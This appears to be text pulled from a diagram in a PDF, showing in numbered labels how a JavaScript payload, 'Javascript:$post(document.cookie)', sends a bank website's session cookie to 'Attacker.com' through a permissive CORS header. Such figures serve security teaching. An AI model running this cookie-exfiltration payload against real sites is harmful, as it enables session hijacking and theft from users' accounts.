 3
Javascript:$post(document.cookie)
4
2
Bank
website
POST /cookie
Attacker.com
Access-Control-Allow-Origin : *
1